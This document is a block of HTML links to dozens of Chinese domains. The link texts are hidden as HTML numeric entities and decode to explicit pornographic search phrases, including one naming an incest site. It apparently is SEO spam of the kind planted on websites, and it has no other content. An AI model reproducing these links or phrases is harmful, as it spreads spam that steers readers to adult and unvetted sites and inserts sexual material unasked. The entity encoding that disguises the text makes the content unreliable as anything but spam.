<a href="http://llg7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://adism.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://nekns31.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://szbter.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://58343.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://shanhen.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://chaozha.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://passito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://zdauct.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luliangba.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://w580.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://first2move.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hmlh.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://jianuoer.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://aklf.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://075888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://h998.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://vodbo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://mndyb.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yicai998.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://love396.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kening.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c921.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://djpfx.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miuze.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://eglxj.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://kening.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://edu-st.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://eastkole.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://younews.com.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cf5101.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://vivreal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://botu.net.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lei8.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wscscc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://evyt.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://littlebaby.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
